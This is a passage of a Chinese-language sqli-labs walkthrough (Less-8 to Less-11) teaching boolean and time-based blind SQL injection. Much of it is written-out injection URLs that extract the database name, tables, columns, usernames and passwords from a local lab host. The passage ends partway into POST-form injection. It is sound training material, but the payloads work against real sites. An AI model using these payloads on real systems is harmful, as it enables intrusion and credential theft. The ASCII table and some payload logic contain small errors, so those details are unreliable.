界面能返回两个值 “true” 或 “false” 即 “布尔值” 。当你输入的 SQL 攻击语句成功后,网页返回值为 “true”,也就是说网页会输出正常的界面;当你输入的SQL攻击语句失败后,网页返回值为 “false”,也就是说网页会输出不正常的界面(比如网页少了部分内容)
- 时间盲注
界面只能返回一个值 “true”,无论你输入任何值,网页都是按正常来处理。此时,SQL 攻击语句中会加入时间函数来判断注入的语句是否正确。比如我通过“时间函数”让网页等待10秒再返回正常的界面。如果我等待了10秒才接受到正常界面,说面我的注入语句是正确的;如果我很快就接受到正常的界面,说明我的注入语句是错误的。
函数
对于布尔盲注,需要先了解 length()、substr()、ascii() 这三个函数的功能。
length(str):返回字符串(str)的长度

substr(str,pos,len):从字符串(str)的第几个字符(pos)开始截取多长的字符串(len)

ascii(str):将字符串(str)转换成 ascii 码
常用的 ascii
| ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 |
|---|---|---|---|---|---|---|---|---|---|
| 48 | 0 | 65 | A | 75 | K | 85 | U | 101 | e |
| 49 | 1 | 66 | B | 76 | L | 86 | V | 102 | f |
| 50 | 2 | 67 | C | 77 | M | 87 | W | 103 | g |
| 51 | 3 | 68 | D | 78 | N | 88 | X | 104 | h |
| 52 | 4 | 69 | E | 79 | O | 89 | Y | 105 | i |
| 53 | 5 | 70 | F | 80 | P | 90 | Z | 106 | j |
| 54 | 6 | 71 | G | 81 | Q | 97 | a | 107 | k |
| 55 | 7 | 72 | H | 82 | R | 98 | b | 108 | l |
| 56 | 8 | 73 | I | 83 | S | 99 | c | 109 | m |
| 56 | 9 | 74 | J | 84 | T | 100 | d | 110 | n |
| ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 | ASCII值 | 字符 |
|---|---|---|---|---|---|---|---|---|---|
| 111 | o | 112 | p | 113 | q | 114 | r | 115 | s |
| 116 | t | 117 | u | 118 | v | 119 | w | 120 | x |
| 121 | y | 122 | z | | | | | | |
工作原理
使用 ascii() + length() 函数判断出查询内容的字符长度
多次使用 ascii() + substr() 函数判断每个字符
将判断出的字符整合,得到查询结果。
注入步骤
- 输入字符使网页报错,判断执行的 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' |

注:网页不是正常界面,使用布尔盲注进行测试
- 判断数据库字符串的长度
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(length((select database())))>55%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(length((select database())))>56%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(length((select database())))=56%23 |
- 判断数据库
- 判断第一个字母
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))>110%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))>115%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))=115%23 |

注:第一个字符串的 ascii 值为 115,从上面的 ascii 表中可以找到相应的字符为 “ s ”
- 判断第二个字母
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),2,1))>100%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),2,1))>101%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),2,1))=101%23 |

注:第一个字符串的 ascii 值为 101,从上面的 ascii 表中可以找到相应的字符为 “ e ”
- 判断表
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101%23 |

- 判断字段
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),1,1))=105%23 |

- 判断数据
1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select username FROM security.users limit 0,1),1,1))=68%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select password FROM security.users limit 0,1),1,1))=68%23 |

Less9
基于时间的GET单引号盲注
基础知识
函数
IF(expr1,expr2,expr3):如果 expr1 的值为 true,则返回 expr2 的值,如果 expr1 的值为 false
sleep(n):命令延时 n 秒后执行
工作原理
用 if()+ascii()+substr() 函数来分析输出内容
用 sleep() 函数判断输出的内容是否正确。
注入步骤
- 输入字符使网页报错,判断执行的 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' |

注:网页是正常界面,使用时间盲注进行测试
- 判断数据库字符串的长度
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(length(database()))>56, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(length(database()))=56, 0, sleep(5))%23 |

- 判断数据库
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115, 0, sleep(5))%23 |
- 判断表
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101, 0, sleep(5))%23 |
- 判断字段
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),1,1))=105, 0, sleep(5))%23 |
- 判断数据
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select username FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select password FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23 |

Less10
基于时间的GET双引号盲注
- 判断数据库字符串的长度
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(length(database()))>56, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(length(database()))=56, 0, sleep(5))%23 |
- 判断数据库
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr(database(),1,1))>115, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr(database(),1,1))=115, 0, sleep(5))%23 |
- 判断表
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101, 0, sleep(5))%23 |
- 判断字段
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),1,1))=68, 0, sleep(5))%23 |
- 判断数据
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select username FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select password FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23 |
Less11
HTML基础知识
- 表单赏析

- 了解表单
功能:用于搜集不同类型的用户输入的内容,然后将数据提交给后台服务器处理。
有了表单,网页内容可以由用户自己创建,对于网页来说,我们既是网页创建者,也是网页消费者。
- 常用的表单元素
form 表单
input 表单元素
select和option 下拉菜单
textarea 文本域
- from 元素
action:表示当前表单中的内容提交给哪个页面进行处理
method:表示当前表单提交方式,常见的由 get 和 post 方式,默认是 get 提交
get 方式:使用 get 方式向后台发送数据,会把所有的请求数据拼接成 k=value 的形式连到一起,组装到 URL 上,其本质上是 URL 的拼接,把所有参数拼接到一起,组成新的 URL。
示例:http://192.168.150.128/sqli-labs-master/Less-1/?id=1
post 方式:请求的 URL 不会发生任何变化,请求数据会通过浏览器传输给后台服务器。POST 的安全性比较高,URL 更加干净。get 方式会把数据显示出来,造成数据泄露。
示例:
总结
post 就是将 form 标签的表单提交方式设为 post。
post 传输过程:form 标签包裹住所有的 input 输入框,当你点提交(submit)的时候,就会把 form 包裹的所有的 input 信息提交给 form 对应的后台服务器地址,这就是一个 post 过程。
注入步骤

- 尝试输入 username:用户名+单引号,password:随便输

注:从报错中可以猜出数据库的执行语句:SELECT username, password FROM users WHERE username=’admin’ and password=’$passwd’ LIMIT 0,1
- 尝试输入 username:用户名+单引号+井号,password:随便输
